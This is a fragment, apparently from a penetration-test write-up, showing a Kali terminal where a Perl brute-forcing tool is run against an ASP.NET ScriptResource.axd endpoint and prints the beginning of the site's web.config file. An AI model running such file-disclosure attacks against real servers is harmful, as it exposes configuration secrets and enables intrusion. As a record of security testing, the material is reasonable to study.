 (root💀kali)-[~/tools]
# perl Bruter.pl http://5 /ScriptResource.axd AAAAAA
AAAAAA1 16
<?xml version="1.0" encoding="utf-8"?>
<!--
注意: 除了手动编辑此文件以外,
还可以使用 Web 管理工具来配置应用程序的设置。
可以使用 Visual Studio 中的“网站”->“Asp.Net 配置”选项。
设置和注释的完整列表在
machine.config.comments 中, 该文件通常位于
\Windows\Microsoft.Net\Framework\v2.x\Config
-->
<configuration>
K